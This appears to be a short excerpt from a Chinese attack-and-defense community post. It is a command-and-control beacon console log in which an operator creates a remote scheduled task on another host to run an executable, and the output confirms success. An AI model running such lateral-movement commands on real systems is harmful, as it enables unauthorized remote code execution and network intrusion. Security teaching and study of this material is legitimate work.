 beacon> schtasks /create /s 50.1.1.180 /tn c /tr c:/soga.exe  /sc once /st 01:48
[-] Unknown command: schtasks /create /s 50.1.1.180 /tn c /tr c:/soga.exe  /sc once /st 01:48
beacon> shell schtasks /create /s 50.1.1.180 /tn c /tr c:/soga.exe  /sc once /st 01:48
[*] Tasked beacon to run: schtasks /create /s 50.1.1.180 /tn c /tr c:/soga.exe  /sc once /st 01:48
奇安信攻防社区
[+] host called home, sent: 103 bytes
[+] received output:
成功: 成功创建计划任务 "c"。